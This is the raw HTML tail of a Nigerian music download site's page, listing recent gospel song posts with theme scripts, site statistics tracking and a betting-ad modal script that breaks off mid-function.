button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_18";
block_tdi_4.post_count = "10";
block_tdi_4.found_posts = "4738";
block_tdi_4.header_color = "#";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "474";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://highlifeng.com/ghana/gospel-songs/" class="td-pulldown-size">Christian Music</a></h4></div><div id=tdi_4 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Aidee Ime – Forever" ><img width="400" height="385" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=400%2C385&ssl=1"   alt="" title="Nathaniel Bassey Ft. Aidee Ime – Forever" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/"  rel="bookmark" title="Nathaniel Bassey Ft. Aidee Ime – Forever">Nathaniel Bassey Ft. Aidee Ime – Forever</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:09:42+01:00" >January 10, 2026</time></span>                        <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-come-away/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Come Away" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey – Come Away" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-come-away/"  rel="bookmark" title="Nathaniel Bassey – Come Away">Nathaniel Bassey – Come Away</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:06:15+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-sunmisola-agbebi-what-a-joy/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-sunmisola-agbebi-what-a-joy/"  rel="bookmark" title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy">Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:00:54+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-warriors-song/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Warriors’ Song" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey – Warriors’ Song" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-warriors-song/"  rel="bookmark" title="Nathaniel Bassey – Warriors’ Song">Nathaniel Bassey – Warriors’ Song</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:56:59+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-jehovah/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Jehovah" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey – Jehovah" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-jehovah/"  rel="bookmark" title="Nathaniel Bassey – Jehovah">Nathaniel Bassey – Jehovah</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:53:47+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-nessa-asuakoh-chimdi-ochei-our-father/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-nessa-asuakoh-chimdi-ochei-our-father/"  rel="bookmark" title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father">Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:49:20+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/prince-charles-ani-surrender-to-jesus/"  rel="bookmark" class="td-image-wrap " title="Prince Charles Ani – Surrender To Jesus" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=485%2C360&ssl=1 485w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Prince Charles Ani – Surrender To Jesus" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/prince-charles-ani-surrender-to-jesus/"  rel="bookmark" title="Prince Charles Ani – Surrender To Jesus">Prince Charles Ani – Surrender To Jesus</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T05:43:31+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-glory-to-the-lamb/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Glory To The Lamb" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?w=480&ssl=1 480w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey – Glory To The Lamb" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-glory-to-the-lamb/"  rel="bookmark" title="Nathaniel Bassey – Glory To The Lamb">Nathaniel Bassey – Glory To The Lamb</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T10:08:17+01:00" >January 9, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – EBUBE DIKE" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?w=480&ssl=1 480w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Sis. Chinyere Udoma – EBUBE DIKE" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" title="Sis. Chinyere Udoma – EBUBE DIKE">Sis. Chinyere Udoma – EBUBE DIKE</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T09:42:44+01:00" >January 7, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" class="td-image-wrap " title="Adazion IJ – Oguguo M’obi" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?w=480&ssl=1 480w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Adazion IJ – Oguguo M’obi" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" title="Adazion IJ – Oguguo M’obi">Adazion IJ – Oguguo M’obi</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T16:51:59+01:00" >January 3, 2026</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://highlifeng.com/"><img class="td-retina-data" src="https://highlifeng.com/wp-content/uploads/2021/07/highlifeng-2.webp" data-retina="https://highlifeng.com/wp-content/uploads/2021/07/highlifeng-2.webp" alt="HighlifeNG" title="HighlifeNG"  width="300" height="80" /></a></div><div class="footer-text-wrap">Welcome to Highlifeng site where you can Download Latest Igbo Nigerian Highlife Music, Best Igbo Highlife music made for free downloads and streaming, Gospel Music and also Ghana songs Playlists | Mp3 Songs & DJ Mixtapes For Free on this website.<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#43630b2a242b2f2a25262d242e26272a2203242e222a2f6d202c2e"> <span class="__cf_email__" data-cfemail="d098b9b7b8bcb9b6b5beb7bdb5b4b9b190b7bdb1b9bcfeb3bfbd">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Highlifeng/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/highlifeng_com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://join.skype.com/invite/aXH6TuauGjCp" title="Skype">
                <i class="td-icon-font td-icon-skype"></i>
                <span style="display: none">Skype</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/highlifeng" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/highlifeng" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqeYegAcdobQdQFhem-9Wcg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-foot-menu-container"><ul id="menu-foot-menu" class="td-subfooter-menu"><li id="menu-item-4080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4080"><a href="https://highlifeng.com/tag/umu-obiligbo/">Umu Obiligbo</a></li>
<li id="menu-item-4081" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4081"><a href="https://highlifeng.com/tag/odumeje/">Odumeje</a></li>
<li id="menu-item-4078" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4078"><a href="https://highlifeng.com/tag/flavour/">Flavour</a></li>
<li id="menu-item-4079" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4079"><a href="https://highlifeng.com/tag/phyno">Phyno</a></li>
<li id="menu-item-4082" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4082"><a href="https://highlifeng.com/tag/zoro">Zoroswag</a></li>
<li id="menu-item-4083" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4083"><a href="https://highlifeng.com/tag/onyenze-nwa-amobi/">Onyenze</a></li>
<li id="menu-item-4084" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4084"><a href="https://highlifeng.com/tag/ken-erics/">Ken Erics</a></li>
<li id="menu-item-54962" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54962"><a href="/tag/Ayaka-ozubulu/">Ayaka</a></li>
<li id="menu-item-54963" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54963"><a href="/tag/anyidons/">Anyidons</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5207"><a href="https://highlifeng.com/igbo-gospel-songs/">Igbo Gospel Music</a></li>
<li id="menu-item-54964" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54964"><a href="/tag/lucky-dube/">Lucky Dube</a></li>
<li id="menu-item-54965" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54965"><a href="/tag/nigeria-reggae/">Nigeria Reggae</a></li>
<li id="menu-item-54996" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54996"><a href="/tag/mike-ejeagha/">Mike Ejeagha</a></li>
<li id="menu-item-55792" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-55792"><a href="https://highlifeng.com/yoruba/yoruba-gospel-songs/">Yoruba gospel</a></li>
<li id="menu-item-55795" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-55795"><a href="https://highlifeng.com/yoruba/category/yoruba-islamic-songs">Islamic</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                HighlifeNg © 2019 - 2023 All Rights Reserved.            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<style>
    #sticky_ad_bar img {
        width:200px;
    }
    
    .hl-social-barrr img {
        width:200px;
    }
    
    #hl_wrap {
        bottom:30px;
    }
</style>


<div class="fixedbar" id="non-us" style="bottom: 54px;z-index:999999999999;">
    <div class="boxfloat">
        <a href="#" id="tip-close">
            <img alt="close" width="15" height="15" src="/highlife-contents/images/close.png">
        </a>
        <ul id="tips">
            <li style="display:block!important;">
                <!--<center style="background:#800000;padding:5px;">-->
                <center>
                    <!--<a rel="nofollow noreferrer" data-ads-url="https://kx.oblatasirex.com/icdJnh4Uo26Bx/vLARm" id="stickyDirectAds" class="btnf termAds">CLICK HERE TO DOWNLOAD</a>-->
                    <a href="https://playstake.club/landing/?c=Q6Rhaov9&offer=highlifeng&utm_source=highlifeng&utm_medium=cpc&utm_campaign=cf_dir_global_display&utm_term=display&utm_content=davido" target="_blank" rel="nofollow" aria-label="Stake">
                        <video autoplay loop muted playsinline style="width: 95%; height: auto;">
                            <source src="https://highlifeng.com/highlife-contents/VID-20251214-WA0013.webm" type="video/webm">
                            Your browser does not support the video tag.
                        </video>
                    </a>
                </center>
            </li>
        </ul>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="f38d9fddca91bb18c9a1e350-text/javascript">
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 6967080a49364
    -->

    <script type="f38d9fddca91bb18c9a1e350-text/javascript" src="https://c0.wp.com/p/jetpack/12.0/_inc/build/photon/photon.min.js" id="jetpack-photon-js"></script>
<script type="f38d9fddca91bb18c9a1e350-text/javascript" src="https://highlifeng.com/wp-content/plugins/hl-download-page/hl-download-page.js" id="hl-download-page-script-js"></script>
<script type="f38d9fddca91bb18c9a1e350-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>


<script type="f38d9fddca91bb18c9a1e350-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="f38d9fddca91bb18c9a1e350-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="f38d9fddca91bb18c9a1e350-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="f38d9fddca91bb18c9a1e350-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="f38d9fddca91bb18c9a1e350-text/javascript" id="td-generated-footer-js">
    
</script>


<script type="f38d9fddca91bb18c9a1e350-text/javascript">var td_res_context_registered_atts=[];</script>
	<script src='https://stats.wp.com/e-202603.js' defer type="f38d9fddca91bb18c9a1e350-text/javascript"></script>
	<script type="f38d9fddca91bb18c9a1e350-text/javascript">
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'160714942',post:'0',tz:'1',srv:'highlifeng.com',j:'1:12.0'} ]);
		_stq.push([ 'clickTrackerInit', '160714942', '0' ]);
	</script>

<script type="f38d9fddca91bb18c9a1e350-text/javascript">
    function togglePopup() {
		document.getElementById("hl-chat").classList.toggle("active");
	}
	
	function hidePopup() {
		document.getElementById("hl-chat").classList.remove("active");
	}
	
function waitForElm(selector) {
    return new Promise(resolve => {
        if (document.querySelector(selector)) {
            return resolve(document.querySelector(selector));
        }

        const observer = new MutationObserver(mutations => {
            if (document.querySelector(selector)) {
                resolve(document.querySelector(selector));
                observer.disconnect();
            }
        });

        observer.observe(document.body, {
            childList: true,
            subtree: true
        });
    });
}

function setCookie(name, value, hours) {
    const expires = new Date();
    expires.setTime(expires.getTime() + (hours * 60 * 60 * 1000));
    document.cookie = `${name}=${value}; expires=${expires.toUTCString()}; path=/`;
}

function getCookie(name) {
    const cookieName = name + "=";
    const cookies = document.cookie.split(';');
    for (let i = 0; i < cookies.length; i++) {
        let cookie = cookies[i].trim();
        if (cookie.indexOf(cookieName) === 0) {
            return cookie.substring(cookieName.length, cookie.length);
        }
    }
    return null;
}

function hidexBetAds(selector) {
    var xBetModal = document.querySelector(`div.${selector}`);
    var xBetModalOverlay = xBetModal.previousSibling;
    
    xBetModalOverlay.style.display = "none";
    xBetModal.style.display = "none";
}

function showxBetAds(selector) {
    var xBetModal = document.querySelector(`div.${selector}`);
    var xBetModalOverlay = xBetModal.previousSibling;
    
    xBetModal.style.display = "block";
    xBetModalOverlay.style.display = "block";
}

waitForElm('div[class^="f75"]').then((elm) => {
    
    var xBetClass = elm.className;
    
    hidexBetAds(xBetClass);
    
    var xBetModal = document.querySelector(`div.${xBetClass}`);
    var xBetModalOverlay = xBetModal.previousSibling;
    let xBetModalCloseCount = getCookie('xBetModalAdCloseCount') || 0;
    xBetModal.classList.add("btnf");
    xBetModalOverlay.classList.add("btnf");
    
    var xBetClose = document.querySelectorAll(`a.${xBetClass}`);

    var newElement = document.createElement("a");
    newElement.className = `${xBetClass} btnf xBetClose`;
